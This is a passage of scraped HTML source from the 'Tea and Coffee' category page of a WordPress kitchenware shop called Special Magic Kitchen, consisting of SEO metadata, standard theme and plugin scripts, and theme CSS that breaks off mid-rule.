

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://specialmagickitchen.com/category/tea-and-coffee/
body_size: 30084
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tea and Coffee Archives - Special Magic Kitchen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Sans%3A400%7CDroid%20Serif%3A400%7CArimo%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://specialmagickitchen.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg"><link rel="apple-touch-icon" sizes="76x76" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://0div.com:40/wp_010_tech/wp-content/uploads/2014/09/newsmag-144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://specialmagickitchen.com/category/tea-and-coffee/" />
	<link rel="next" href="https://specialmagickitchen.com/category/tea-and-coffee/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tea and Coffee Archives - Special Magic Kitchen" />
	<meta property="og:url" content="https://specialmagickitchen.com/category/tea-and-coffee/" />
	<meta property="og:site_name" content="Special Magic Kitchen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://specialmagickitchen.com/category/tea-and-coffee/","url":"https://specialmagickitchen.com/category/tea-and-coffee/","name":"Tea and Coffee Archives - Special Magic Kitchen","isPartOf":{"@id":"https://specialmagickitchen.com/#website"},"primaryImageOfPage":{"@id":"https://specialmagickitchen.com/category/tea-and-coffee/#primaryimage"},"image":{"@id":"https://specialmagickitchen.com/category/tea-and-coffee/#primaryimage"},"thumbnailUrl":"https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle.jpg","breadcrumb":{"@id":"https://specialmagickitchen.com/category/tea-and-coffee/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://specialmagickitchen.com/category/tea-and-coffee/#primaryimage","url":"https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle.jpg","contentUrl":"https://specialmagickitchen.com/wp-content/uploads/2023/03/tea-ketle.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://specialmagickitchen.com/category/tea-and-coffee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://specialmagickitchen.com/"},{"@type":"ListItem","position":2,"name":"Tea and Coffee"}]},{"@type":"WebSite","@id":"https://specialmagickitchen.com/#website","url":"https://specialmagickitchen.com/","name":"Special Magic Kitchen","description":"kitchenwares, cookware, food-themed toys and feeding supplies for kids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://specialmagickitchen.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Feed" href="https://specialmagickitchen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Comments Feed" href="https://specialmagickitchen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Special Magic Kitchen &raquo; Tea and Coffee Category Feed" href="https://specialmagickitchen.com/category/tea-and-coffee/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://specialmagickitchen.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://specialmagickitchen.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='math-captcha-frontend-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=1752145741' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1752145742' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1752145866' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=1752145866' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://specialmagickitchen.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/specialmagickitchen.com\/wp-admin\/admin-ajax.php","nonce":"7c0d2ca844","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://specialmagickitchen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://specialmagickitchen.com/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1752145742" id="seo-automated-link-building-js"></script>
<link rel="https://api.w.org/" href="https://specialmagickitchen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://specialmagickitchen.com/wp-json/wp/v2/categories/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://specialmagickitchen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/specialmagickitchen.com\/wp-admin\/","wpRestNonce":"3bbf77f408","wpRestUrl":"https:\/\/specialmagickitchen.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/specialmagickitchen.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.3";
var td_get_template_directory_uri="https:\/\/specialmagickitchen.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cc0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="310b0174be";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #cc0000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #cc0000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #cc0000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #cc0000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #cc0000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #cc0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #cc0000 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #eeee22;
    }
    .td-top-border {
        border-color: #eeee22 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #eeee22;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #eeee22;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #eeee22;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: #eeee22;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
